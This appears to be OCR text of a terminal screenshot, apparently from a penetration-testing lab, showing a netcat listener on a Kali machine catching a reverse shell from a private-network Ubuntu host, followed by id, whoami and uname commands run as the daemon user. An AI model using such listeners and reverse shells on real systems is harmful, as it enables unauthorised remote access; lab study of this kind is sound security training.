 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
172.16.158.142: inverse host lookup failed: Host name lookup failure
connect to [172.16.158.128] from (UNKNOWN) [172.16.158.142] 34447
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 16:47:19 up 25 min,  0 users,  load average: 0.03, 0.06, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ whoami
daemon
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
$